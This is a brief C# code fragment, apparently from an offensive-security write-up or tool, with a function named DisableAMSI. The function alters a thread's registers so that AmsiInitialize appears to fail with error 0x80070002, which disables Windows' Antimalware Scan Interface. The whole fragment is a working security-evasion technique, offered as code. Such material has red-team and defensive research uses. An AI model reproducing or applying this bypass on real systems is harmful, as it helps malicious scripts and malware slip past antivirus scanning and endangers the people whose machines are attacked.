 1 reference
static void DisableAMSI(IntPtr hThread, IntPtr hProcess) {
Context64 ctx = new Context64(ContextFlags.All);
ctx.GetContext(hThread);
//Reads the memory for the current stack pointer to get the return address
ctx.Ip = ctx.GetCurrentReturnAddress(hProcess);
//Restore the stack pointer to the prior state before AmsiInitalize was called
ctx.PopStackPointer();
//Set the return value register to indicate AMSI is disabled
ctx.SetResultRegister(0x80070002);
ctx.SetContext(hThread);
}